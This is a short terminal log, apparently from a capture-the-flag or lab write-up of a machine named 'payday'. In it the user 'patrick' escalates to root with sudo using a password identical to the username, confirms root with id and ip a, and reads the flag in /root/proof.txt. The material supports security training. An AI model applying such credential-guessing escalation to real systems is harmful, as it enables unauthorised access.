 patrick@payday:~$ sudo su
sudo su

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for patrick:patrick

root@payday:/home/patrick# id
id
uid=0(root) gid=0(root) groups=0(root)
root@payday:/home/patrick# ip a
ip a
1: lo: <LOOPBACK,UP,10000> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,10000> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:50:56:ba:46:d7 brd ff:ff:ff:ff:ff:ff
    inet 192.168.221.39/24 brd 192.168.221.255 scope global eth0
    inet6 fe80::250:56ff:feba:46d7/64 scope link
       valid_lft forever preferred_lft forever
root@payday:/home/patrick# cat /root/proof.txt
cat /root/proof.txt
6607aab6bfc08b06a4890522285baf90
root@payday:/home/patrick#